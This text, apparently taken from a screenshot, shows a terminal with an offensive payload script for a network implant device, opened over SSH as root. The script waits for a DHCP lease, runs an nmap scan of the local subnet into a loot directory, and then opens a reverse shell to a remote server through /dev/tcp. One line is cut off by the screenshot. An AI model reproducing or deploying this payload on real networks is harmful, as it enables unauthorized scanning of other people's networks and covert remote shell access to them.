 Terminal Shell Edit View Window Help
pat — root@shark: ~/payload — ssh root@172.16.24.1 — 85×23
while [ -z "$SUBNET" ]; do
  sleep 1 && SUBNET=$(ip addr | grep -i eth0 | grep -i inet | grep -E -o "([0-9]{1,3}
done
echo "DHCP lease acquired: $SUBNET" >> /tmp/payload-debug.log
LED ATTACK
SERIAL_WRITE [*] Starting Nmap scan...
# Run Nmap
nmap $NMAP_OPTIONS -oN $LOOT_DIR/nmap-scan_$COUNT.txt $SUBNET
echo "Nmap scan complete" >> /tmp/payload-debug.log
LED SPECIAL
SERIAL_WRITE [*] Opening reverse shell...
# Reverse shell to server
/bin/sh -i >& /dev/tcp/$REMOTE_IP/$REMOTE_PORT 0>&1 &
LED FINISH
SERIAL_WRITE [*] Payload complete!
- payload.sh 46/46 100%